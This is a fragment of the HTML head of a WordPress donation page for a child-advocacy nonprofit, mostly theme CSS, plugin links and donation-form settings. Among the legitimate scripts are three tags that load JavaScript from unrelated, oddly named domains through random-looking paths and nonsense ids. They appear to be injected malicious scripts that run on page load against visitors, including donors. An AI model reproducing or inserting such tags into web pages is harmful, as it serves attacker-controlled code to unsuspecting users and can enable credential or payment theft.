var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://www.heartlandcasa.org/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.heartlandcasa.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.heartlandcasa.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.heartlandcasa.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.heartlandcasa.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.heartlandcasa.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.heartlandcasa.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.heartlandcasa.org/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.heartlandcasa.org/wp-content/plugins/qode-framework/inc/common/assets/css/plugins/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='haveheart-core-dashboard-style-css' href='https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='haveheart-main-css' href='https://www.heartlandcasa.org/wp-content/themes/haveheart/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='haveheart-core-style-css' href='https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/assets/css/haveheart-core.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='haveheart-style-css' href='https://www.heartlandcasa.org/wp-content/themes/haveheart/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='haveheart-style-inline-css' type='text/css'>
@media only screen and (max-width: 680px){h1 { font-size: 40px;}}#qodef-page-footer-top-area { background-color: #00447c;}body { background-color: #fdfcfb;}#qodef-page-inner { padding: 0 0;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 0px;}}.qodef-h1 a:hover, h1 a:hover, .qodef-h2 a:hover, h2 a:hover, .qodef-h3 a:hover, h3 a:hover, .qodef-h4 a:hover, h4 a:hover, .qodef-h5 a:hover, h5 a:hover, .qodef-h6 a:hover, h6 a:hover, a:hover, p a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, .qodef-blog article .qodef-e-info .qodef-e-info-item.qodef-e-info-category, .qodef-blog article .qodef-e-info .qodef-e-info-item a:hover, .qodef-blog article .qodef-e-single-links>span:not(.qodef-e-single-links-title), .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-archives li a:hover, .wp-block-categories li a:hover, .wp-block-latest-posts li a:hover, #qodef-back-to-top:hover .qodef-back-to-top-icon, .qodef-event-single-item .qodef-event-title-top, .qodef-portfolio-single-item .qodef-e-info-category .qodef-e-category, .qodef-button.qodef-layout--outlined, .qodef-team .qodef-m-team-info .qodef-m-social-icons-group .qodef-icon-holder, .qodef-text-marquee .qodef-m-content .qodef-m-text--1, .qodef-side-area-opener:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, #qodef-woo-page .qodef-woo-product-list .qodef-woo-product-inner:hover .qodef-woo-product-title, .qodef-woo-product-list .qodef-woo-product-inner:hover .qodef-woo-product-title, .widget.woocommerce .button, .widget.widget_layered_nav ul li.chosen a, .widget.widget_product_tag_cloud .tagcloud a:hover, .widget.widget_products .qodef-woo-product-title a:hover, .widget.widget_recently_viewed_products .qodef-woo-product-title a:hover, .widget.widget_top_rated_products .qodef-woo-product-title a:hover, .widget.widget_recent_reviews a:hover, #qodef-page-footer .widget.widget_layered_nav ul li.chosen a, #qodef-page-footer .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-page-footer .widget.widget_products .qodef-woo-product-title a:hover, #qodef-page-footer .widget.widget_recently_viewed_products .qodef-woo-product-title a:hover, #qodef-page-footer .widget.widget_top_rated_products .qodef-woo-product-title a:hover, #qodef-page-footer .widget.widget_recent_reviews a:hover, #qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a:hover { color: #ee3124;}button[type=submit], input[type=submit], .qodef-blog .mejs-container .mejs-controls .mejs-time-rail>*>:not(.mejs-time-float)>*, .qodef-blog .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current, .qodef-blog .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total .mejs-horizontal-volume-current, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .has-primary-background-color, #qodef-back-to-top .qodef-back-to-top-icon, .qodef-blog.qodef-item-layout--metro .qodef-grid-inner article:nth-of-type(6n+1) .qodef-e-content, .qodef-follow-info-holder .qodef-follow-info-title, .qodef-follow-info-holder .qodef-follow-info-category, .qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-button.qodef-layout--outlined:hover, .qodef-icon-with-text.qodef-layout--top .qodef-m-icon-wrapper, .qodef-icon-holder.qodef-layout--circle, .qodef-icon-holder.qodef-layout--square, .qodef-team .qodef-m-team-info .qodef-m-social-icons-group .qodef-icon-holder:hover, #qodef-woo-page .qodef-woo-product-mark, .qodef-woo-shortcode .qodef-woo-product-mark, #qodef-woo-page .added_to_cart, #qodef-woo-page .button, .qodef-woo-shortcode .added_to_cart, .qodef-woo-shortcode .button, .woocommerce-page div.woocommerce>.return-to-shop a, .woocommerce-account .button, #qodef-woo-page .qodef-quantity-buttons .qodef-quantity-minus:hover, #qodef-woo-page .qodef-quantity-buttons .qodef-quantity-plus:hover, .widget.woocommerce .button:hover, .widget.widget_price_filter .button, #qodef-page-footer .widget.widget_price_filter .button, #qodef-page-sidebar .widget.widget_price_filter .button, .qodef-woo-dropdown-cart .qodef-m-action-link { background-color: #ee3124;}.wp-block-button.is-style-outline .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, #qodef-back-to-top .qodef-back-to-top-icon, .qodef-button.qodef-layout--outlined, .qodef-button.qodef-layout--outlined:hover, .qodef-team .qodef-m-team-info .qodef-m-social-icons-group .qodef-icon-holder:hover, .widget.woocommerce .button, .widget.woocommerce .button:hover, #qodef-page-footer .widget.widget_product_search input:focus { border-color: #ee3124;}.widget.widget_price_filter .button, #qodef-page-footer .widget.widget_price_filter .button, #qodef-page-sidebar .widget.widget_price_filter .button { border-color: #ee3124!important;}.qodef-blog article.format-link .qodef-e-link:before, .qodef-blog article.format-quote .qodef-e-quote:before, .qodef-blog article.format-quote .qodef-e-quote-author, .qodef-e-donation-category, .qodef-e-donation-tag, .qodef-e-donation-category a, .qodef-e-donation-tag a, .give-goal-progress .raised>*, .give-goal-progress .qode-progress-text-holder, .qodef-header--light #qodef-page-header .widget .qodef-give-top-donors .qodef-m-opener-icon, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second .qodef-drop-down-second-inner>ul>li:not(.qodef-hide-link) a:hover, .qodef-event-list.qodef-item-layout--info-below .qodef-e-content .qodef-e-info-category, .qodef-event-list.qodef-item-layout--info-bottom-left .qodef-e-content .qodef-e-content-inner .qodef-e-info-category, .qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-content .qodef-e-info-category a, .qodef-testimonials-list .qodef-e-author, .qodef-testimonials-list .qodef-e-author .qodef-e-author-name:after, .qodef-counter.qodef-layout--simple .qodef-m-digit, .qodef-pricing-table .qodef-m-subtitle p, .qodef-section-title .qodef-m-subtitle, .qodef-team.qodef-layout--info-below .qodef-m-position, .qodef-text-marquee .qodef-m-content .qodef-m-text--2, .qodef-video-button .qodef-m-play .qodef-m-play-inner .icon-basic-animation, #qodef-woo-page .qodef-woo-ratings .qodef-m-star, .qodef-woo-shortcode .qodef-woo-ratings .qodef-m-star, #qodef-woo-page.qodef--single #review_form .comment-form-rating a:before, #qodef-woo-page.qodef--single #review_form .comment-form-rating a.active:after, .widget.woocommerce .qodef-woo-ratings .qodef-m-star, .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count { color: #00447c;}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>*, #qodef-mobile-header-navigation ul li ul li a:before, .qodef-header-navigation ul li.qodef-menu-item--narrow ul li a:before, .qodef-blog.qodef-item-layout--metro .qodef-grid-inner article:nth-of-type(6n+3) .qodef-e-content, .qodef-fullscreen-menu-holder nav.qodef-fullscreen-menu ul li ul li a:before, .qodef-give-top-donors .qodef-background-global, .qodef-header--tabbed #qodef-page-header, .qodef-header--vertical .qodef-header-vertical-navigation ul li ul li>a:before, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second .qodef-drop-down-second-inner>ul>li>ul>li a:before, .qodef-event-list.qodef-item-layout--info-below .qodef-e:hover .qodef-e-start-date, .qodef-event-list.qodef-item-layout--info-bottom-left.qodef-hover-animation--grayscale .qodef-e:hover .qodef-e-start-date, .qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark, .qodef-pricing-table .qodef-m-title, .qodef-video-button .qodef-m-play .qodef-m-play-inner, .qodef-social-share.qodef-layout--list li a span.fa-linkedin-in { background-color: #00447c;}.qodef-icon-with-text.qodef-layout--top .qodef-m-icon-wrapper-three { border-color: #00447c;}label, .qodef-h1, h1, .qodef-h2, h2, .qodef-h3, h3, .qodef-h4, h4, .qodef-h5, h5, .qodef-h6, h6, a, p a, blockquote, body .select2-container--default .select2-selection--single .select2-selection__arrow, body .select2-container--default .select2-search--dropdown .select2-search__field:focus, body .select2-container--default .select2-results__option[aria-disabled=true], .qodef-newsletter-light button[type=submit]:hover, .qodef-newsletter-light input[type=submit]:hover, .qodef-blog article .qodef-e-single-links .qodef-e-single-links-title, .qodef-blog article .qodef-e-single-links a, .qodef-blog article .qodef-e-single-links>span:not(.qodef-e-single-links-title), .qodef-blog article.format-link .qodef-e-link-text, .qodef-blog article.format-quote .qodef-e-quote-text, #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, .wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-archives li a, .wp-block-categories li a, .wp-block-latest-posts li a, blockquote.wp-block-pullquote, .wp-block-pullquote blockquote, .wp-block-quote, #qodef-mobile-header-navigation .qodef-m-inner>ul>li>a, body:not([class*=haveheart-core]) #qodef-mobile-header-navigation ul li.menu-item-has-children>a:after, .qodef-e-donation-title, .give-receipt-thead-text, table.give-table th, .qodef-header--dark #qodef-page-header .qodef-header-navigation>ul>li>a, .qodef-header--light #qodef-page-header .widget a:hover, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li>a, #qodef-mobile-header-navigation ul li.menu-item-has-children>.qodef-menu-arrow:after, .qodef-event-single-item .qodef-event-title-top a:hover, .qodef-event-list.qodef-item-layout--info-below .qodef-e-content .qodef-e-info-category a:hover, .qodef-event-list.qodef-item-layout--info-below .qodef-e-content .qodef-e-info-time, .qodef-event-list.qodef-item-layout--info-bottom-left .qodef-e-content .qodef-e-content-inner .qodef-e-info-time, .qodef-search-cover input[type=text], .qodef-search-cover input[type=text]:focus, .qodef-search-cover .qodef-search-close, .qodef-search-cover .qodef-search-close:hover, .qodef-fullscreen-search-holder .qodef-search-field, .qodef-fullscreen-search-holder .qodef-search-submit:hover, .qodef-fullscreen-search-holder .qodef-search-close:hover, .qodef-accordion.qodef-layout--simple .qodef-accordion-title, .qodef-button.qodef-layout--outlined:hover, .qodef-button.qodef-layout--textual:hover, .qodef-countdown.qodef-layout--simple .qodef-digit, .qodef-counter.qodef-layout--simple .qodef-m-icon-wrapper .qodef-icon-holder .qodef-icon, .qodef-dropcaps .qodef-m-letter, .qodef-pricing-table .qodef-m-content ul li, .qodef-section-title .qodef-m-number, .qodef-team.qodef-layout--info-below .qodef-m-text, .qodef-text-marquee .qodef-m-content .qodef-m-text>span:after, .qodef-text-marquee .qodef-m-content .qodef-m-text--3, .qodef-social-share .qodef-social-title, .qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-name, #qodef-woo-page .quantity input[type=number], .woocommerce-page div.woocommerce .shop_table th, #qodef-woo-page.qodef--cart .cart_totals>h2, #qodef-woo-page.qodef--cart .cross-sells>h2, .woocommerce-page div.woocommerce>.cart-empty, #qodef-woo-page.qodef--checkout .wc_payment_methods label, .woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received, .woocommerce-order-received .woocommerce-order h2, #qodef-woo-page .qodef-woo-product-list .qodef-woo-product-categories a:hover, .qodef-woo-product-list .qodef-woo-product-categories a:hover, #qodef-woo-page.qodef--single .entry-summary .price, #qodef-woo-page.qodef--single .woocommerce-product-rating .woocommerce-review-link:hover, #qodef-woo-page.qodef--single form.cart.grouped_form .group_table label, #qodef-woo-page.qodef--single form.cart .variations label, #qodef-woo-page.qodef--single .out-of-stock, #qodef-woo-page.qodef--single .product_meta .qodef-woo-meta-label, #qodef-woo-page.qodef--single .shop_attributes th, #qodef-woo-page.qodef--single .woocommerce-Reviews .meta .woocommerce-review__author, #qodef-woo-page.qodef--single #review_form .comment-reply-title, #qodef-woo-page.qodef--single .related>h2, .widget.woocommerce .button:hover, .widget.widget_product_search input:focus, .widget.widget_product_search button, .widget.widget_recent_reviews a, #qodef-page-footer .widget.widget_product_search input:focus, #qodef-page-footer .widget.widget_product_search button, #qodef-page-footer .widget.widget_recent_reviews a, #qodef-page-sidebar .widget.widget_layered_nav ul li.chosen a, #qodef-page-sidebar .widget.widget_product_search input:focus, #qodef-page-sidebar .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-page-sidebar .widget.widget_products .qodef-woo-product-title a:hover, #qodef-page-sidebar .widget.widget_recently_viewed_products .qodef-woo-product-title a:hover, #qodef-page-sidebar .widget.widget_top_rated_products .qodef-woo-product-title a:hover, #qodef-page-sidebar .widget.widget_recent_reviews a, #qodef-page-sidebar .widget.widget_recent_reviews a:hover, .qodef-woo-dropdown-cart .qodef-m-dropdown-inner .qodef-m-posts-not-found, .qodef-woo-dropdown-cart .qodef-m-order-details>* { color: #00447c;}.qodef-header--light .qodef-header-sticky .qodef-header-sticky-inner .qodef-header-navigation>ul>li>a, #qodef-page-header .qodef-header-sticky .qodef-header-sticky-inner .widget a, .qodef-woo-dropdown-cart .qodef-e-title a { color: #00447c!important;}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice, .qodef-blog .mejs-container .mejs-controls, .qodef-blog.qodef-item-layout--metro .qodef-grid-inner article:nth-of-type(6n+5) .qodef-e-content, .qodef-fullscreen-menu-holder, .qodef-give-top-donors .qodef-m-opener-icon .qodef-m-opener-background, .qodef-event-list.qodef-item-layout--info-below .qodef-e-start-date, .qodef-event-list.qodef-item-layout--info-bottom-left .qodef-e-start-date, .qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet-active:after, .qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter, .qodef-highlight .qodef-highlight-text, .qodef-icon-holder.qodef-layout--circle:hover, .qodef-icon-holder.qodef-layout--square:hover, .qodef-pricing-table.qodef-status--featured .qodef-m-title, .qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a, #qodef-side-area, .qodef-social-share.qodef-layout--list li a span.fa-facebook-f, #qodef-woo-page .qodef-woo-product-mark.qodef-out-of-stock, .qodef-woo-shortcode .qodef-woo-product-mark.qodef-out-of-stock, #qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li a, .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle, .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range, #qodef-page-footer .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle, #qodef-page-footer .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range, #qodef-page-sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle, #qodef-page-sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range { background-color: #00447c;}.qodef-newsletter-light button[type=submit], .qodef-newsletter-light input[type=submit], #qodef-page-header .qodef-header-sticky .qodef-header-sticky-inner .widget .qodef-give-top-donors .qodef-m-opener-icon .qodef-m-opener-background { background-color: #00447c!important;}body .select2-container--default .select2-search--inline .select2-search__field:focus, body .select2-container--default .select2-search--dropdown .select2-search__field:focus, .qodef-icon-with-text.qodef-layout--top .qodef-m-icon-wrapper-two { border-color: #00447c;}button[type=submit]:hover, input[type=submit]:hover, .wp-block-button .wp-block-button__link:hover, .wp-block-file .wp-block-file__button:hover, .qodef-button.qodef-layout--filled.qodef-html--link:hover, #qodef-woo-page .added_to_cart:hover, #qodef-woo-page .button:hover, .qodef-woo-shortcode .added_to_cart:hover, .qodef-woo-shortcode .button:hover, .woocommerce-page div.woocommerce>.return-to-shop a:hover, .woocommerce-account .button:hover, .widget.widget_price_filter .button:hover, #qodef-page-footer .widget.widget_price_filter .button:hover, #qodef-page-sidebar .widget.widget_price_filter .button:hover, .qodef-woo-dropdown-cart .qodef-m-action-link:hover { background-color: #da1d10;}.widget.widget_price_filter .button:hover, #qodef-page-footer .widget.widget_price_filter .button:hover, #qodef-page-sidebar .widget.widget_price_filter .button:hover { border-color: #da1d10;}.give-goal-progress .give-progress-bar>span { background-color: #ee3124 !important;}#qodef-side-area { width: 30%;right: -30%;}.qodef-page-title { height: 470px;background-color: #00447c;}.qodef-page-title .qodef-m-title { color: #ffffff;}.qodef-header--tabbed #qodef-page-header { height: 120px;background-color: #ee3124;}.qodef-mobile-header--standard #qodef-mobile-header-navigation .qodef-m-inner { background-color: #ffffff;}.qodef-mobile-header--standard #qodef-page-mobile-header { height: 80px;background-color: #ffffff;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.heartlandcasa.org/wp-content/themes/haveheart/assets/plugins/swiper/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.heartlandcasa.org/wp-content/themes/haveheart/assets/plugins/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='haveheart-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C700%7CMontserrat%3A300%2C400%2C500%2C700%7CCaveat%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.heartlandcasa.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.heartlandcasa.org\/wp-admin\/admin-ajax.php","checkout_nonce":"7adf589a42","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.heartlandcasa.org\/wp-admin\/admin-ajax.php","ajaxNonce":"ac4771c83a","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"d440594186c1c286f21a65fc158a4014","session_nonce_cookie_name":"wp-give_session_reset_nonce_d440594186c1c286f21a65fc158a4014","session_cookie_name":"wp-give_session_d440594186c1c286f21a65fc158a4014","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.heartlandcasa.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<link rel="https://api.w.org/" href="https://www.heartlandcasa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heartlandcasa.org/wp-json/wp/v2/pages/482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heartlandcasa.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.heartlandcasa.org/supportheartlandcasa/" />
<link rel='shortlink' href='https://www.heartlandcasa.org/?p=482' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heartlandcasa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heartlandcasa.org%2Fsupportheartlandcasa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heartlandcasa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heartlandcasa.org%2Fsupportheartlandcasa%2F&#038;format=xml" />
<meta name="generator" content="Give v4.13.2" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.heartlandcasa.org/wp-content/uploads/2020/04/HeartlandCASA-LogoArtboard-2-copy-2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.heartlandcasa.org/wp-content/uploads/2020/04/HeartlandCASA-LogoArtboard-2-copy-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.heartlandcasa.org/wp-content/uploads/2020/04/HeartlandCASA-LogoArtboard-2-copy-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.heartlandcasa.org/wp-content/uploads/2020/04/HeartlandCASA-LogoArtboard-2-copy-2-300x300.png" />
